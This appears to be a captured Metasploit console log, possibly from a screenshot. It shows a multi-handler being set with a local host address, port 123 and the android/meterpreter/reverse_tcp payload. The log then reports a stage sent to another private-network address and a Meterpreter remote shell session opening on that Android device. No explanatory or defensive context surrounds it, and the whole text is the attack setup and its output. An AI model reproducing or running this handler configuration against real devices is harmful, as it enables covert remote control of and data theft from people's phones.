 PAYLOAD MULTI-HANDLER
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
http://metasploit.com
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.131.102
LPORT => 123
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.131.102:123
[*] Starting the payload handler...
[*] Sending stage (68404 bytes) to 192.168.131.104
[*] Meterpreter session 1 opened (192.168.131.102:123 -> 192.168.131.104:38993) at 2017-08-01 09:47:33 +0800
meterpreter >